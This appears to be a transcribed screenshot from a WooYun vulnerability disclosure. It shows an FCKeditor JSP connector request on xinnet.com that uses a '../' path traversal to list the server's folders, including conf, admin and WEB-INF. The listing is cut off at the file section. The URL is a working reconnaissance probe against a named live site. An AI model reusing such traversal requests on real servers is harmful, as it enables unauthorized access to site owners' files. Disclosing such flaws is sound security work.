 www.xinnet.com/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles
火狐官方站点 访问最多 新手上路 常用网址
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../" url="/UserFiles/../"/>
− <Folders>
<Folder name="conf"/>
<Folder name="admin"/>
<Folder name="META-INF"/>
<Folder name="vps"/>
<Folder name="p"/>
<Folder name="domainmove"/>
<Folder name="WEB-INF"/>
<Folder name="news"/>
<Folder name="FCKeditor"/>
<Folder name="mail"/>
<Folder name="html"/>
<Folder name="idc"/>
<Folder name="views"/>
<Folder name="domain"/>
<Folder name="Modules"/>
<Folder name="club"/>
<Folder name="UserFiles"/>
</Folders>
− <Files>
www.wooyun.org